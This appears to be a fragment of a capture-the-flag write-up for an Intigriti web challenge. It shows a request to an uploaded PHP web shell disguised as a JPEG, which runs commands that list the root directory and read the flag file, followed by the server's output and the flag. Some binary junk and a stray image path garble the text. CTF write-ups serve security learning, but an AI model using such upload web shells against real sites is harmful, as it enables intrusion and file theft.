 fruitables-0.ctf.intigriti.io/uploads/0e00f20a8ef40b798400d7a9fee386f6.jpg.php?cmd=ls+/;cat+/flag_poxm7AQwN77Lj2PU.txt
�����Exif bin boot dev etc flag_poxm7AQwN77Lj2PU.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var INTIGRITI{fru174bl35_vuln3r4b1l17y_ch3ckm8}